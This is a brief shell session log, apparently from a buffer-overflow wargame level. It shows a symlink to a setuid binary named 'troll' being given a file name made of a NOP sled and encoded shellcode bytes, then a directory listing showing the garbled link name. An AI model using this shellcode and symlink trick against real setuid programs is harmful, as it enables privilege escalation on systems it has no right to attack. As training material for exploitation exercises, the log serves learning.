 [orge@localhost tmp]$ ls -al
total 24
drwxrwxr-x    2 orge     orge         4096 Dec 22 07:33 .
drwx------    3 orge     orge         4096 Dec 22 07:33 ..
-rwsr-sr-x    1 orge     orge        12693 Dec 22 07:33 troll
[orge@localhost tmp]$ ln -s troll `python -c 'print "\x90"*100+"\xeb\x11\x5e\x31
\xc9\xb1\x32\x80\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xea\xff\xff\xff
\x32\xc1\x51\x69\x30\x30\x74\x69\x69\x30\x63\x6a\x6f\x8a\xe4\x51\x54\x8a\xe2\x9a
\xb1\x0c\xce\x81"'`
[orge@localhost tmp]$ ls -al
total 24
drwxrwxr-x    2 orge     orge         4096 Dec 22 07:35 .
drwx------    3 orge     orge         4096 Dec 22 07:33 ..
-rwsr-sr-x    1 orge     orge        12693 Dec 22 07:33 troll
lrwxrwxrwx    1 orge     orge            5 Dec 22 07:35 ????????????????????????
????????????????????????????????????????????????????????????????????????????? ^1
  2?l? ??? u楕?凹   2햵i00tii0cjo?? T?? ? ?  -> troll
[orge@localhost tmp]$